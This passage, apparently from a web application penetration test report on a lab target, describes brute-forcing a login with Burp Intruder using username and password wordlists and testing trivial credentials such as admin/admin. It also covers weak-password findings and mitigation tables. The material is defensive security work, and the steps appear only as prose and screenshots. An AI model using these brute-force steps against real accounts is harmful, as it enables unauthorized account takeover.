

**Step 4 – Configure Intruder attack**

* **Attack Type:** Cluster Bomb is selected to try all combinations of usernames and passwords.
* **Positions:** The username and password parameters in the request are marked as payload positions.



**Step 5 – Prepare payload files**

Two separate text files are created:

* username.txt – contains a list of possible usernames
* password.txt – contains a list of possible passwords



**Step 6 – Run the attack and Analyze results**

The Intruder attack is started, sending multiple requests with all possible username-password combinations from the lists. The response lengths are analyzed to detect successful logins.



**Step 7 – Log in with discovered credentials**

The valid credentials are used to log in to the website, confirming successful exploitation.



**Prevention & Mitigation**

|  |  |
| --- | --- |
| Method | Description |
| Enforce Strong Passwords | Require a mix of uppercase, lowercase, numbers, and symbols, minimum 12 characters. |
| Account Lockout Mechanisms | Temporarily block login after a set number of failed attempts. |
| Rate Limiting & CAPTCHA | Slow down automated attacks by requiring human interaction. |
| Multi-Factor Authentication (MFA) | Add another layer of security beyond passwords. |
| Password Hashing | Store passwords using secure hashing algorithms like bcrypt or Argon2. |
| Monitor & Alert | Detect and respond to unusual login patterns. |

### Weak Passwords

Weak password vulnerabilities occur when a web application allows users (or administrators) to set simple, easily guessable passwords without enforcing strong password policies.

Attackers can exploit this by guessing common passwords or using automated brute-force tools to gain unauthorized access to accounts. This significantly increases the risk of account takeover, data theft, and privilege escalation.

**Risk Rating:**

* **Severity:** High
* **CVSS:** 7.5

**Impact**

* **Account Takeover** – Unauthorized access to user or admin accounts.
* **Sensitive Data Exposure** – Personal information, credentials, and confidential files at risk.
* **Privilege Escalation** – Gaining administrative access to manage or alter the system.
* **Service Abuse** – Use of compromised accounts for malicious activities.
* **Platform Reputation Damage** – Loss of trust and potential legal consequences.

**Attack Vector**

The attack leverages the lack of password complexity and enforcement in the authentication process.

Example attack methods:

* Guessing common credentials like admin/admin or test/test123.
* Using a wordlist with a brute-force tool to automate login attempts.



**Vulnerability Scan**

The vulnerability was confirmed using:

* **OWASP ZAP** – Detected absence of password complexity checks.
* **Manual Testing** – Successfully authenticated with trivial passwords.



**How the Attack is Performed**

**Step 1 – Access the login page**

Navigate to the web application's login form.



**Step 2 – Attempt weak credentials**

Test simple usernames and passwords such as: Username: test Password: test



**Step 4 – Medium Level Difficulty**



**Step 4 –High Level Difficulty**



**Step 5 – Source code verification**

Review application code to confirm lack of complexity checks. On reviewing the code, we can find that passwords are stored in plain text for all the levels. 0 indicates low and 2 indicated high. using this we can exploit and gain access.



**Prevention & Mitigation**

|  |  |
| --- | --- |
| Method | Description |
| Strong Password Policy | Require a mix of uppercase, lowercase, numbers, and special characters, with at least 12 characters in length. |
| Password Hashing | Store passwords using secure hashing algorithms such as bcrypt or Argon2. |
| Account Lockout | Lock accounts after a number of failed login attempts to deter brute force attacks. |
| Multi-Factor Authentication (MFA) | Require additional verification beyond just a password. |
| Regular Password Audits | Enforce periodic password updates and monitor password strength. |
| User Education | Inform users about the risks of weak passwords and best practices for creating strong ones. |

# Result and Conclusion

The security assessment identified multiple vulnerabilities across authentication, authorization, input validation, and configuration domains, including Broken Access Control (Directory Traversal, IDOR), Injection flaws (XSS, SQLi, Command Injection, PHP Code Injection), Security Misconfigurations (insecure FTP), use of Vulnerable and Outdated Components (PHP CGI RCE), and Identification & Authentication Failures (weak passwords, password attacks). These issues pose a high risk of data exposure, privilege escalation, and remote code execution.

The application and its supporting infrastructure require immediate remediation of identified vulnerabilities, prioritizing high-risk issues. Implementing secure coding practices, strong authentication mechanisms, regular patching, and adherence to OWASP Top 10 security guidelines will significantly enhance the system’s resilience against real-world cyber threats.